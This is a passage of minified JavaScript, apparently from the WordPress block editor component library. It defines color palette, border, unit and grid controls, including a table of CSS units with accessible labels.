n?parseInt(n):n),{...Vv({color:r,isBlock:o,weight:i,size:Fv(n),...s}),...l,as:a}}(e);return(0,_t.jsx)(_l,{...n,ref:t})}),"Heading"),mk=hk;const gk=yl(mk,{target:"ev9wop70"})({name:"13lxv2o",styles:"text-transform:uppercase;line-height:24px;font-weight:500;&&&{font-size:11px;margin-bottom:0;}"}),vk=({paddingSize:e="small"})=>{if("none"===e)return;const t={small:Il(2),medium:Il(4)};return Nl("padding:",t[e]||t.small,";","")},bk=yl("div",{target:"eovvns30"})("margin-left:",Il(-2),";margin-right:",Il(-2),";&:first-of-type{margin-top:",Il(-2),";}&:last-of-type{margin-bottom:",Il(-2),";}",vk,";");const xk=al((function(e,t){const{paddingSize:n="small",...r}=sl(e,"DropdownContentWrapper");return(0,_t.jsx)(bk,{...r,paddingSize:n,ref:t})}),"DropdownContentWrapper");_v([Sv,$_]);const yk=e=>{const t=/var\(/.test(null!=e?e:""),n=/color-mix\(/.test(null!=e?e:"");return!t&&!n},wk=e=>e.length>0&&e.every((e=>{return t=e,Array.isArray(t.colors)&&!("color"in t);var t}));function _k({className:e,clearColor:t,colors:n,onChange:r,value:o,...i}){const s=(0,c.useMemo)((()=>n.map((({color:e,name:n},i)=>{const s=yv(e),l=o===e;return(0,_t.jsx)(uk.Option,{isSelected:l,selectedIconProps:l?{fill:s.contrast()>s.contrast("#000")?"#fff":"#000"}:{},tooltipText:n||(0,a.sprintf)((0,a.__)("Color code: %s"),e),style:{backgroundColor:e,color:e},onClick:l?t:()=>r(e,i)},`${e}-${i}`)}))),[n,o,r,t]);return(0,_t.jsx)(uk.OptionGroup,{className:e,options:s,...i})}function Sk({className:e,clearColor:t,colors:n,onChange:r,value:o,headingLevel:i}){const s=(0,l.useInstanceId)(Sk,"color-palette");return 0===n.length?null:(0,_t.jsx)(pk,{spacing:3,className:e,children:n.map((({name:e,colors:n},a)=>{const l=`${s}-${a}`;return(0,_t.jsxs)(pk,{spacing:2,children:[(0,_t.jsx)(gk,{id:l,level:i,children:e}),(0,_t.jsx)(_k,{clearColor:t,colors:n,onChange:e=>r(e,a),value:o,"aria-labelledby":l})]},a)}))})}function Ck({isRenderedInSidebar:e,popoverProps:t,...n}){const r=(0,c.useMemo)((()=>({shift:!0,resize:!1,...e?{placement:"left-start",offset:34}:{placement:"bottom",offset:8},...t})),[e,t]);return(0,_t.jsx)(W_,{contentClassName:"components-color-palette__custom-color-dropdown-content",popoverProps:r,...n})}_v([Sv,$_]);const kk=(0,c.forwardRef)((function(e,t){const{asButtons:n,loop:r,clearable:o=!0,colors:i=[],disableCustomColors:l=!1,enableAlpha:u=!1,onChange:d,value:p,__experimentalIsRenderedInSidebar:f=!1,headingLevel:h=2,"aria-label":m,"aria-labelledby":g,...v}=e,[b,x]=(0,c.useState)(p),y=(0,c.useCallback)((()=>d(void 0)),[d]),w=(0,c.useCallback)((e=>{x(((e,t)=>{if(!e||!t||yk(e))return e;const{ownerDocument:n}=t,{defaultView:r}=n,o=r?.getComputedStyle(t).backgroundColor;return o?yv(o).toHex():e})(p,e))}),[p]),_=wk(i),S=(0,c.useMemo)((()=>((e,t=[],n=!1)=>{if(!e)return"";const r=!!e&&yk(e),o=r?yv(e).toHex():e,i=n?t:[{colors:t}];for(const{colors:e}of i)for(const{name:t,color:n}of e)if(o===(r?yv(n).toHex():n))return t;return(0,a.__)("Custom")})(p,i,_)),[p,i,_]),C=p?.startsWith("#"),k=p?.replace(/^var\((.+)\)$/,"$1"),j=k?(0,a.sprintf)((0,a.__)('Custom color picker. The currently selected color is called "%1$s" and has a value of "%2$s".'),S,k):(0,a.__)("Custom color picker"),E={clearColor:y,onChange:d,value:p},P=!!o&&(0,_t.jsx)(uk.ButtonAction,{onClick:y,accessibleWhenDisabled:!0,disabled:!p,children:(0,a.__)("Clear")}),{metaProps:N,labelProps:T}=dk(n,r,m,g);return(0,_t.jsxs)(pk,{spacing:3,ref:t,...v,children:[!l&&(0,_t.jsx)(Ck,{isRenderedInSidebar:f,renderContent:()=>(0,_t.jsx)(xk,{paddingSize:"none",children:(0,_t.jsx)(nk,{color:b,onChange:e=>d(e),enableAlpha:u})}),renderToggle:({isOpen:e,onToggle:t})=>(0,_t.jsxs)(pk,{className:"components-color-palette__custom-color-wrapper",spacing:0,children:[(0,_t.jsx)("button",{ref:w,className:"components-color-palette__custom-color-button","aria-expanded":e,"aria-haspopup":"true",onClick:t,"aria-label":j,style:{background:p},type:"button"}),(0,_t.jsxs)(pk,{className:"components-color-palette__custom-color-text-wrapper",spacing:.5,children:[(0,_t.jsx)(fk,{className:"components-color-palette__custom-color-name",children:p?S:(0,a.__)("No color selected")}),(0,_t.jsx)(fk,{className:s("components-color-palette__custom-color-value",{"components-color-palette__custom-color-value--is-hex":C}),children:k})]})]})}),(i.length>0||P)&&(0,_t.jsx)(uk,{...N,...T,actions:P,options:_?(0,_t.jsx)(Sk,{...E,headingLevel:h,colors:i,value:p}):(0,_t.jsx)(_k,{...E,colors:i,value:p})})]})})),jk=kk,Ek=yl(gy,{target:"e1bagdl32"})("&&&{input{display:block;width:100%;}",Kv,"{transition:box-shadow 0.1s linear;}}"),Pk=({selectSize:e})=>({small:Nl("box-sizing:border-box;padding:2px 1px;width:20px;font-size:8px;line-height:1;letter-spacing:-0.5px;text-transform:uppercase;text-align-last:center;&:not( :disabled ){color:",zl.gray[800],";}",""),default:Nl("box-sizing:border-box;min-width:24px;max-width:48px;height:24px;margin-inline-end:",Il(2),";padding:",Il(1),";font-size:13px;line-height:1;text-align-last:center;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;field-sizing:content;&:not( :disabled ){color:",zl.theme.accent,";}","")}[e]),Nk=yl("div",{target:"e1bagdl31"})("&&&{pointer-events:none;",Pk,";color:",zl.gray[900],";}"),Tk=({selectSize:e="default"})=>({small:Nl("height:100%;border:1px solid transparent;transition:box-shadow 0.1s linear,border 0.1s linear;",Mg({borderTopLeftRadius:0,borderBottomLeftRadius:0})()," &:not(:disabled):hover{background-color:",zl.gray[100],";}&:focus{border:1px solid ",zl.ui.borderFocus,";box-shadow:inset 0 0 0 ",Fl.borderWidth+" "+zl.ui.borderFocus,";outline-offset:0;outline:2px solid transparent;z-index:1;}",""),default:Nl("display:flex;justify-content:center;align-items:center;&:where( :not( :disabled ) ):hover{box-shadow:0 0 0 ",Fl.borderWidth+" "+zl.ui.borderFocus,";outline:",Fl.borderWidth," solid transparent;}&:focus{box-shadow:0 0 0 ",Fl.borderWidthFocus+" "+zl.ui.borderFocus,";outline:",Fl.borderWidthFocus," solid transparent;}","")}[e]),Ik=yl("select",{target:"e1bagdl30"})("&&&{appearance:none;background:transparent;border-radius:",Fl.radiusXSmall,";border:none;display:block;outline:none;margin:0;min-height:auto;font-family:inherit;",Pk,";",Tk,";&:not( :disabled ){cursor:pointer;}}");const Rk=Nl("box-shadow:inset ",Fl.controlBoxShadowFocus,";",""),Mk=Nl("border:0;padding:0;margin:0;",Rx,";",""),Ak=Nl(Ek,"{flex:0 0 auto;}",""),Dk=Nl("background:#fff;&&>button{aspect-ratio:1;padding:0;display:flex;align-items:center;justify-content:center;",Mg({borderRadius:"2px 0 0 2px"},{borderRadius:"0 2px 2px 0"})()," border:",Fl.borderWidth," solid ",zl.ui.border,";&:focus,&:hover:not( :disabled ){",Rk," border-color:",zl.ui.borderFocus,";z-index:1;position:relative;}}",""),zk=(e,t)=>{const{style:n}=e||{};return Nl("border-radius:",Fl.radiusFull,";border:2px solid transparent;",n?(e=>{const{color:t,style:n}=e||{},r=n&&"none"!==n?zl.gray[300]:void 0;return Nl("border-style:","none"===n?"solid":n,";border-color:",t||r,";","")})(e):void 0," width:","__unstable-large"===t?"24px":"22px",";height:","__unstable-large"===t?"24px":"22px",";padding:","__unstable-large"===t?"2px":"1px",";&>span{height:",Il(4),";width:",Il(4),";background:linear-gradient(\n\t\t\t\t-45deg,\n\t\t\t\ttransparent 48%,\n\t\t\t\trgb( 0 0 0 / 20% ) 48%,\n\t\t\t\trgb( 0 0 0 / 20% ) 52%,\n\t\t\t\ttransparent 52%\n\t\t\t);}","")},Ok=Nl("width:",228,"px;>div:first-of-type>",Ox,"{margin-bottom:0;}&& ",Ox,"+button:not( .has-text ){min-width:24px;padding:0;}",""),Lk=Nl("",""),Fk=Nl("",""),Bk={name:"1ghe26v",styles:"display:flex;justify-content:flex-end;margin-top:12px"},Vk="web"===c.Platform.OS,$k={px:{value:"px",label:Vk?"px":(0,a.__)("Pixels (px)"),a11yLabel:(0,a.__)("Pixels (px)"),step:1},"%":{value:"%",label:Vk?"%":(0,a.__)("Percentage (%)"),a11yLabel:(0,a.__)("Percent (%)"),step:.1},em:{value:"em",label:Vk?"em":(0,a.__)("Relative to parent font size (em)"),a11yLabel:(0,a._x)("ems","Relative to parent font size (em)"),step:.01},rem:{value:"rem",label:Vk?"rem":(0,a.__)("Relative to root font size (rem)"),a11yLabel:(0,a._x)("rems","Relative to root font size (rem)"),step:.01},vw:{value:"vw",label:Vk?"vw":(0,a.__)("Viewport width (vw)"),a11yLabel:(0,a.__)("Viewport width (vw)"),step:.1},vh:{value:"vh",label:Vk?"vh":(0,a.__)("Viewport height (vh)"),a11yLabel:(0,a.__)("Viewport height (vh)"),step:.1},vmin:{value:"vmin",label:Vk?"vmin":(0,a.__)("Viewport smallest dimension (vmin)"),a11yLabel:(0,a.__)("Viewport smallest dimension (vmin)"),step:.1},vmax:{value:"vmax",label:Vk?"vmax":(0,a.__)("Viewport largest dimension (vmax)"),a11yLabel:(0,a.__)("Viewport largest dimension (vmax)"),step:.1},ch:{value:"ch",label:Vk?"ch":(0,a.__)("Width of the zero (0) character (ch)"),a11yLabel:(0,a.__)("Width of the zero (0) character (ch)"),step:.01},ex:{value:"ex",label:Vk?"ex":(0,a.__)("x-height of the font (ex)"),a11yLabel:(0,a.__)("x-height of the font (ex)"),step:.01},cm:{value:"cm",label:Vk?"cm":(0,a.__)("Centimeters (cm)"),a11yLabel:(0,a.__)("Centimeters (cm)"),step:.001},mm:{value:"mm",label:Vk?"mm":(0,a.__)("Millimeters (mm)"),a11yLabel:(0,a.__)("Millimeters (mm)"),step:.1},in:{value:"in",label:Vk?"in":(0,a.__)("Inches (in)"),a11yLabel:(0,a.__)("Inches (in)"),step:.001},pc:{value:"pc",label:Vk?"pc":(0,a.__)("Picas (pc)"),a11yLabel:(0,a.__)("Picas (pc)"),step:1},pt:{value:"pt",label:Vk?"pt":(0,a.__)("Points (pt)"),a11yLabel:(0,a.__)("Points (pt)"),step:1},svw:{value:"svw",label:Vk?"svw":(0,a.__)("Small viewport width (svw)"),a11yLabel:(0,a.__)("Small viewport width (svw)"),step:.1},svh:{value:"svh",label:Vk?"svh":(0,a.__)("Small viewport height (svh)"),a11yLabel:(0,a.__)("Small viewport height (svh)"),step:.1},svi:{value:"svi",label:Vk?"svi":(0,a.__)("Viewport smallest size in the inline direction (svi)"),a11yLabel:(0,a.__)("Small viewport width or height (svi)"),step:.1},svb:{value:"svb",label:Vk?"svb":(0,a.__)("Viewport smallest size in the block direction (svb)"),a11yLabel:(0,a.__)("Small viewport width or height (svb)"),step:.1},svmin:{value:"svmin",label:Vk?"svmin":(0,a.__)("Small viewport smallest dimension (svmin)"),a11yLabel:(0,a.__)("Small viewport smallest dimension (svmin)"),step:.1},lvw:{value:"lvw",label:Vk?"lvw":(0,a.__)("Large viewport width (lvw)"),a11yLabel:(0,a.__)("Large viewport width (lvw)"),step:.1},lvh:{value:"lvh",label:Vk?"lvh":(0,a.__)("Large viewport height (lvh)"),a11yLabel:(0,a.__)("Large viewport height (lvh)"),step:.1},lvi:{value:"lvi",label:Vk?"lvi":(0,a.__)("Large viewport width or height (lvi)"),a11yLabel:(0,a.__)("Large viewport width or height (lvi)"),step:.1},lvb:{value:"lvb",label:Vk?"lvb":(0,a.__)("Large viewport width or height (lvb)"),a11yLabel:(0,a.__)("Large viewport width or height (lvb)"),step:.1},lvmin:{value:"lvmin",label:Vk?"lvmin":(0,a.__)("Large viewport smallest dimension (lvmin)"),a11yLabel:(0,a.__)("Large viewport smallest dimension (lvmin)"),step:.1},dvw:{value:"dvw",label:Vk?"dvw":(0,a.__)("Dynamic viewport width (dvw)"),a11yLabel:(0,a.__)("Dynamic viewport width (dvw)"),step:.1},dvh:{value:"dvh",label:Vk?"dvh":(0,a.__)("Dynamic viewport height (dvh)"),a11yLabel:(0,a.__)("Dynamic viewport height (dvh)"),step:.1},dvi:{value:"dvi",label:Vk?"dvi":(0,a.__)("Dynamic viewport width or height (dvi)"),a11yLabel:(0,a.__)("Dynamic viewport width or height (dvi)"),step:.1},dvb:{value:"dvb",label:Vk?"dvb":(0,a.__)("Dynamic viewport width or height (dvb)"),a11yLabel:(0,a.__)("Dynamic viewport width or height (dvb)"),step:.1},dvmin:{value:"dvmin",label:Vk?"dvmin":(0,a.__)("Dynamic viewport smallest dimension (dvmin)"),a11yLabel:(0,a.__)("Dynamic viewport smallest dimension (dvmin)"),step:.1},dvmax:{value:"dvmax",label:Vk?"dvmax":(0,a.__)("Dynamic viewport largest dimension (dvmax)"),a11yLabel:(0,a.__)("Dynamic viewport largest dimension (dvmax)"),step:.1},svmax:{value:"svmax",label:Vk?"svmax":(0,a.__)("Small viewport largest dimension (svmax)"),a11yLabel:(0,a.__)("Small viewport largest dimension (svmax)"),step:.1},lvmax:{value:"lvmax",label:Vk?"lvmax":(0,a.__)("Large viewport largest dimension (lvmax)"),a11yLabel:(0,a.__)("Large viewport largest dimension (lvmax)"),step:.1}},Hk=Object.values($k),Wk=[$k.px,$k["%"],$k.em,$k.rem,$k.vw,$k.vh],Uk=$k.px;function Gk(e,t,n){return qk(t?`${null!=e?e:""}${t}`:e,n)}function Kk(e){return Array.isArray(e)&&!!e.length}function qk(e,t=Hk){let n,r;if(void 0!==e||null===e){n=`${e}`.trim();const t=parseFloat(n);r=isFinite(t)?t:void 0}const o=n?.match(/[\d.\-\+]*\s*(.*)/),i=o?.[1]?.toLowerCase();let s;if(Kk(t)){const e=t.find((e=>e.value===i));s=e?.value}else s=Uk.value;return[r,s]}const Yk=({units:e=Hk,availableUnits:t=[],defaultValues:n})=>{const r=function(e=[],t){return Array.isArray(t)?t.filter((t=>e.includes(t.value))):[]}(t,e);return n&&r.forEach(((e,t)=>{if(n[e.value]){const[o]=qk(n[e.value]);r[t].default=o}})),r};const Xk=e=>e.replace(/^var\((.+)\)$/,"$1"),Zk=al(((e,t)=>{const{__experimentalIsRenderedInSidebar:n,border:r,colors:o,disableCustomColors:i,enableAlpha:s,enableStyle:l,indicatorClassName:u,indicatorWrapperClassName:d,isStyleSettable:p,onReset:f,onColorChange:h,onStyleChange:m,popoverContentClassName:g,popoverControlsClassName:v,resetButtonWrapperClassName:b,size:x,__unstablePopoverProps:y,...w}=function(e){const{border:t,className:n,colors:r=[],enableAlpha:o=!1,enableStyle:i=!0,onChange:s,previousStyleSelection:a,size:l="default",__experimentalIsRenderedInSidebar:u=!1,...d}=sl(e,"BorderControlDropdown"),[p]=qk(t?.width),f=0===p,h=il(),m=(0,c.useMemo)((()=>h(Dk,n)),[n,h]),g=(0,c.useMemo)((()=>h(Fk)),[h]),v=(0,c.useMemo)((()=>h(zk(t,l))),[t,h,l]),b=(0,c.useMemo)((()=>h(Ok)),[h]),x=(0,c.useMemo)((()=>h(Lk)),[h]),y=(0,c.useMemo)((()=>h(Bk)),[h]);return{...d,border:t,className:m,colors:r,enableAlpha:o,enableStyle:i,indicatorClassName:g,indicatorWrapperClassName:v,onColorChange:e=>{s({color:e,style:"none"===t?.style?a:t?.style,width:f&&e?"1px":t?.width})},onStyleChange:e=>{const n=f&&e?"1px":t?.width;s({...t,style:e,width:n})},onReset:()=>{s({...t,color:void 0,style:void 0})},popoverContentClassName:x,popoverControlsClassName:b,resetButtonWrapperClassName:y,size:l,__experimentalIsRenderedInSidebar:u}}(e),{color:_,style:S}=r||{},C=((e,t)=>{if(e&&t){if(wk(t)){let n;return t.some((t=>t.colors.some((t=>t.color===e&&(n=t,!0))))),n}return t.find((t=>t.color===e))}})(_,o),k=((e,t,n,r)=>{if(r){if(t){const e=Xk(t.color);return n?(0,a.sprintf)((0,a.__)('Border color and style picker. The currently selected color is called "%1$s" and has a value of "%2$s". The currently selected style is "%3$s".'),t.name,e,n):(0,a.sprintf)((0,a.__)('Border color and style picker. The currently selected color is called "%1$s" and has a value of "%2$s".'),t.name,e)}if(e){const t=Xk(e);return n?(0,a.sprintf)((0,a.__)('Border color and style picker. The currently selected color has a value of "%1$s". The currently selected style is "%2$s".'),t,n):(0,a.sprintf)((0,a.__)('Border color and style picker. The currently selected color has a value of "%s".'),t)}return(0,a.__)("Border color and style picker.")}return t?(0,a.sprintf)((0,a.__)('Border color picker. The currently selected color is called "%1$s" and has a value of "%2$s".'),t.name,Xk(t.color)):e?(0,a.sprintf)((0,a.__)('Border color picker. The currently selected color has a value of "%s".'),Xk(e)):(0,a.__)("Border color picker.")})(_,C,S,l),j=_||S&&"none"!==S,E=n?"bottom left":void 0;return(0,_t.jsx)(W_,{renderToggle:({onToggle:e})=>(0,_t.jsx)(Jx,{onClick:e,variant:"tertiary","aria-label":k,tooltipPosition:E,label:(0,a.__)("Border color and style picker"),showTooltip:!0,__next40pxDefaultSize:"__unstable-large"===x,children:(0,_t.jsx)("span",{className:d,children:(0,_t.jsx)(F_,{className:u,colorValue:_})})}),renderContent:()=>(0,_t.jsx)(_t.Fragment,{children:(0,_t.jsxs)(xk,{paddingSize:"medium",children:[(0,_t.jsxs)(pk,{className:v,spacing:6,children:[(0,_t.jsx)(jk,{className:g,value:_,onChange:h,colors:o,disableCustomColors:i,__experimentalIsRenderedInSidebar:n,clearable:!1,enableAlpha:s}),l&&p&&(0,_t.jsx)(L_,{label:(0,a.__)("Style"),value:S,onChange:m})]}),(0,_t.jsx)("div",{className:b,children:(0,_t.jsx)(Jx,{variant:"tertiary",onClick:()=>{f()},disabled:!j,accessibleWhenDisabled:!0,__next40pxDefaultSize:!0,children:(0,a.__)("Reset")})})]})}),popoverProps:{...y},...w,ref:t})}),"BorderControlDropdown"),Qk=Zk;const Jk=(0,c.forwardRef)((function({className:e,isUnitSelectTabbable:t=!0,onChange:n,size:r="default",unit:o="px",units:i=Wk,...a},l){if(!Kk(i)||1===i?.length)return(0,_t.jsx)(Nk,{className:"components-unit-control__unit-label",selectSize:r,children:o});const c=s("components-unit-control__select",e);return(0,_t.jsx)(Ik,{ref:l,className:c,onChange:e=>{const{value:t}=e.target,r=i.find((e=>e.value===t));n?.(t,{event:e,data:r})},selectSize:r,tabIndex:t?void 0:-1,value:o,...a,children:i.map((e=>(0,_t.jsx)("option",{value:e.value,children:e.label},e.value)))})}));const ej=(0,c.forwardRef)((function(e,t){const{__unstableStateReducer:n,autoComplete:r="off",children:o,className:i,disabled:l=!1,disableUnits:u=!1,isPressEnterToChange:d=!1,isResetValueOnUnitChange:p=!1,isUnitSelectTabbable:f=!0,label:h,onChange:m,onUnitChange:g,size:v="default",unit:b,units:x=Wk,value:y,onFocus:w,__shouldNotWarnDeprecated36pxSize:_,...S}=hb(e);Ux({componentName:"UnitControl",__next40pxDefaultSize:S.__next40pxDefaultSize,size:v,__shouldNotWarnDeprecated36pxSize:_}),"unit"in e&&Xi()("UnitControl unit prop",{since:"5.6",hint:"The unit should be provided within the `value` prop.",version:"6.2"});const C=null!=y?y:void 0,[k,j]=(0,c.useMemo)((()=>{const e=function(e,t,n=Hk){const r=Array.isArray(n)?[...n]:[],[,o]=Gk(e,t,Hk);return o&&!r.some((e=>e.value===o))&&$k[o]&&r.unshift($k[o]),r}(C,b,x),[{value:t=""}={},...n]=e,r=n.reduce(((e,{value:t})=>{const n=Iy(t?.substring(0,1)||"");return e.includes(n)?e:`${e}|${n}`}),Iy(t.substring(0,1)));return[e,new RegExp(`^(?:${r})$`,"i")]}),[C,b,x]),[E,P]=Gk(C,b,k),[N,T]=dS(1===k.length?k[0].value:b,{initial:P,fallback:""});(0,c.useEffect)((()=>{void 0!==P&&T(P)}),[P,T]);const I=s("components-unit-control","components-unit-control-wrapper",i);let R;!u&&f&&k.length&&(R=e=>{S.onKeyDown?.(e),e.metaKey||e.ctrlKey||!j.test(e.key)||M.current?.focus()});const M=(0,c.useRef)(null),A=u?null:(0,_t.jsx)(Jk,{ref:M,"aria-label":(0,a.__)("Select unit"),disabled:l,isUnitSelectTabbable:f,onChange:(e,t)=>{const{data:n}=t;let r=`${null!=E?E:""}${e}`;p&&void 0!==n?.default&&(r=`${n.default}${e}`),m?.(r,t),g?.(e,t),T(e)},size:["small","compact"].includes(v)||"default"===v&&!S.__next40pxDefaultSize?"small":"default",unit:N,units:k,onFocus:w,onBlur:e.onBlur});let D=S.step;if(!D&&k){var z;const e=k.find((e=>e.value===N));D=null!==(z=e?.step)&&void 0!==z?z:1}return(0,_t.jsx)(Ek,{...S,__shouldNotWarnDeprecated36pxSize:!0,autoComplete:r,className:I,disabled:l,spinControls:"none",isPressEnterToChange:d,label:h,onKeyDown:R,onChange:(e,t)=>{if(""===e||null==e)return void m?.("",t);const n=function(e,t,n,r){const[o,i]=qk(e,t),s=null!=o?o:n;let a=i||r;return!a&&Kk(t)&&(a=t[0].value),[s,a]}(e,k,E,N).join("");m?.(n,t)},ref:t,size:v,suffix:A,type:d?"text":"number",value:null!=E?E:"",step:D,onFocus:w,__unstableStateReducer:n})})),tj=ej,nj=e=>void 0!==e?.width&&""!==e.width||void 0!==e?.color;function rj(e){const{className:t,colors:n=[],isCompact:r,onChange:o,enableAlpha:i=!0,enableStyle:s=!0,shouldSanitizeBorder:a=!0,size:l="default",value:u,width:d,__experimentalIsRenderedInSidebar:p=!1,__next40pxDefaultSize:f,__shouldNotWarnDeprecated36pxSize:h,...m}=sl(e,"BorderControl");Ux({componentName:"BorderControl",__next40pxDefaultSize:f,size:l,__shouldNotWarnDeprecated36pxSize:h});const g="default"===l&&f?"__unstable-large":l,[v,b]=qk(u?.width),x=b||"px",y=0===v,[w,_]=(0,c.useState)(),[S,C]=(0,c.useState)(),k=!a||nj(u),j=(0,c.useCallback)((e=>{!a||nj(e)?o(e):o(void 0)}),[o,a]),E=(0,c.useCallback)((e=>{const t=""===e?void 0:e,[n]=qk(e),r=0===n,o={...u,width:t};r&&!y&&(_(u?.color),C(u?.style),o.color=void 0,o.style="none"),!r&&y&&(void 0===o.color&&(o.color=w),"none"===o.style&&(o.style=S)),j(o)}),[u,y,w,S,j]),P=(0,c.useCallback)((e=>{E(`${e}${x}`)}),[E,x]),N=il(),T=(0,c.useMemo)((()=>N(Mk,t)),[t,N]);let I=d;r&&(I="__unstable-large"===l?"116px":"90px");const R=(0,c.useMemo)((()=>{const e=!!I&&Ak,t=(e=>Nl("height:","__unstable-large"===e?"40px":"30px",";",""))(g);return N(Nl(Ek,"{flex:1 1 40%;}&& ",Ik,"{min-height:0;}",""),e,t)}),[I,N,g]),M=(0,c.useMemo)((()=>N(Nl("flex:1 1 60%;",Mg({marginRight:Il(3)})(),";",""))),[N]);return{...m,className:T,colors:n,enableAlpha:i,enableStyle:s,innerWrapperClassName:R,inputWidth:I,isStyleSettable:k,onBorderChange:j,onSliderChange:P,onWidthChange:E,previousStyleSelection:S,sliderClassName:M,value:u,widthUnit:x,widthValue:v,size:g,__experimentalIsRenderedInSidebar:p,__next40pxDefaultSize:f}}const oj=e=>{const{label:t,hideLabelFromVision:n}=e;return t?n?(0,_t.jsx)(Sl,{as:"legend",children:t}):(0,_t.jsx)(Ox,{as:"legend",children:t}):null},ij=al(((e,t)=>{const{__next40pxDefaultSize:n=!1,colors:r,disableCustomColors:o,disableUnits:i,enableAlpha:s,enableStyle:l,hideLabelFromVision:c,innerWrapperClassName:u,inputWidth:d,isStyleSettable:p,label:f,onBorderChange:h,onSliderChange:m,onWidthChange:g,placeholder:v,__unstablePopoverProps:b,previousStyleSelection:x,showDropdownHeader:y,size:w,sliderClassName:_,value:S,widthUnit:C,widthValue:k,withSlider:j,__experimentalIsRenderedInSidebar:E,...P}=rj(e);return(0,_t.jsxs)(_l,{as:"fieldset",...P,ref:t,children:[(0,_t.jsx)(oj,{label:f,hideLabelFromVision:c}),(0,_t.jsxs)(fy,{spacing:4,className:u,children:[(0,_t.jsx)(tj,{__next40pxDefaultSize:n,__shouldNotWarnDeprecated36pxSize:!0,prefix:(0,_t.jsx)(zg,{marginRight:1,marginBottom:0,children:(0,_t.jsx)(Qk,{border:S,colors:r,__unstablePopoverProps:b,disableCustomColors:o,enableAlpha:s,enableStyle:l,isStyleSettable:p,onChange:h,previousStyleSelection:x,__experimentalIsRenderedInSidebar:E,size:w})}),label:(0,a.__)("Border width"),hideLabelFromVision:!0,min:0,onChange:g,value:S?.width||"",placeholder:v,disableUnits:i,__unstableInputWidth:d,size:w}),j&&(0,_t.jsx)(ZS,{__nextHasNoMarginBottom:!0,label:(0,a.__)("Border width"),hideLabelFromVision:!0,className:_,initialPosition:0,max:100,min:0,onChange:m,step:["px","%"].includes(C)?1:.1,value:k||void 0,withInputField:!1,__next40pxDefaultSize:n,__shouldNotWarnDeprecated36pxSize:!0})]})]})}),"BorderControl"),sj=ij,aj={bottom:{alignItems:"flex-end",justifyContent:"center"},bottomLeft:{alignItems:"flex-start",justifyContent:"flex-end"},bottomRight:{alignItems:"flex-end",justifyContent:"flex-end"},center:{alignItems:"center",justifyContent:"center"},spaced:{alignItems:"center",justifyContent:"space-between"},left:{alignItems:"center",justifyContent:"flex-start"},right:{alignItems:"center",justifyContent:"flex-end"},stretch:{alignItems:"stretch"},top:{alignItems:"flex-start",justifyContent:"center"},topLeft:{alignItems:"flex-start",justifyContent:"flex-start"},topRight:{alignItems:"flex-start",justifyContent:"flex-end"}};function lj(e){const{align:t,alignment:n,className:r,columnGap:o,columns:i=2,gap:s=3,isInline:a=!1,justify:l,rowGap:u,rows:d,templateColumns:p,templateRows:f,...h}=sl(e,"Grid"),m=vg(Array.isArray(i)?i:[i]),g=vg(Array.isArray(d)?d:[d]),v=p||!!i&&`repeat( ${m}, 1fr )`,b=f||!!d&&`repeat( ${g}, 1fr )`,x=il();return{...h,className:(0,c.useMemo)((()=>{const e=function(e){return e?aj[e]:{}}(n),i=Nl({alignItems:t,display:a?"inline-grid":"grid",gap:`calc( ${Fl.gridBase} * ${s} )`,gridTemplateColumns:v||void 0,gridTemplateRows:b||void 0,gridRowGap:u,gridColumnGap:o,justifyContent:l,verticalAlign:a?"middle":void 0,...e},"","");return x(i,r)}),[t,n,r,o,x,s,v,b,a,l,u])}}const cj=al((function(e,t){const n=lj(e);return(0,_t.jsx)(_l,{...n,ref:t})}),"Grid");function uj(e){const{className:t,colors:n=[],enableAlpha:r=!1,enableStyle:o=!0,size:i="default",__experimentalIsRenderedInSidebar:s=!1,...a}=sl(e,"BorderBoxControlSplitControls"),l=il(),u=(0,c.useMemo)((()=>l((e=>Nl("position:relative;flex:1;width:","__unstable-large"===e?void 0:"80%",";",""))(i),t)),[l,t,i]);return{...a,centeredClassName:(0,c.useMemo)((()=>l(Vw,t)),[l,t]),className:u,colors:n,enableAlpha:r,enableStyle:o,rightAlignedClassName:(0,c.useMemo)((()=>l(Nl(Mg({marginLeft:"auto"})(),";",""),t)),[l,t]),size:i,__experimentalIsRenderedInSidebar:s}}const dj=al(((e,t)=>{const{centeredClassName:n,colors:r,disableCustomColors:o,enableAlpha:i,enableStyle:s,onChange:u,popoverPlacement:d,popoverOffset:p,rightAlignedClassName:f,size:h="default",value:m,__experimentalIsRenderedInSidebar:g,...v}=uj(e),[b,x]=(0,c.useState)(null),y=(0,c.useMemo)((()=>d?{placement:d,offset:p,anchor:b,shift:!0}:void 0),[d,p,b]),w={colors:r,disableCustomColors:o,enableAlpha:i,enableStyle:s,isCompact:!0,__experimentalIsRenderedInSidebar:g,size:h,__shouldNotWarnDeprecated36pxSize:!0},_=(0,l.useMergeRefs)([x,t]);return(0,_t.jsxs)(cj,{...v,ref:_,gap:3,children:[(0,_t.jsx)(Uw,{value:m,size:h}),(0,_t.jsx)(sj,{className:n,hideLabelFromVision:!0,label:(0,a.__)("Top border"),onChange:e=>u(e,"top"),__unstablePopoverProps:y,value:m?.top,...w}),(0,_t.jsx)(sj,{hideLabelFromVision:!0,label:(0,a.__)("Left border"),onChange:e=>u(e,"left"),__unstablePopoverProps:y,value:m?.left,...w}),(0,_t.jsx)(sj,{className:f,hideLabelFromVision:!0,label:(0,a.__)("Right border"),onChange:e=>u(e,"right"),__unstablePopoverProps:y,value:m?.right,...w}),(0,_t.jsx)(sj,{className:n,hideLabelFromVision:!0,label:(0,a.__)("Bottom border"),onChange:e=>u(e,"bottom"),__unstablePopoverProps:y,value:m?.bottom,...w})]})}),"BorderBoxControlSplitControls"),pj=dj,fj=/^([\d.\-+]*)\s*(fr|cm|mm|Q|in|pc|pt|px|em|ex|ch|rem|lh|vw|vh|vmin|vmax|%|cap|ic|rlh|vi|vb|deg|grad|rad|turn|s|ms|Hz|kHz|dpi|dpcm|dppx|svw|lvw|dvw|svh|lvh|dvh|svi|lvi|dvi|svb|lvb|dvb|svmin|lvmin|dvmin|svmax|lvmax|dvmax)?$/;const hj=["top","right","bottom","left"],mj=["color","style","width"],gj=e=>!e||!mj.some((t=>void 0!==e[t])),vj=e=>{if(!e)return!1;if(bj(e)){return!hj.every((t=>gj(e[t])))}return!gj(e)},bj=(e={})=>Object.keys(e).some((e=>-1!==hj.indexOf(e))),xj=e=>{if(!bj(e))return!1;const t=hj.map((t=>yj(e?.[t])));return!t.every((e=>e===t[0]))},yj=(e,t)=>{if(gj(e))return 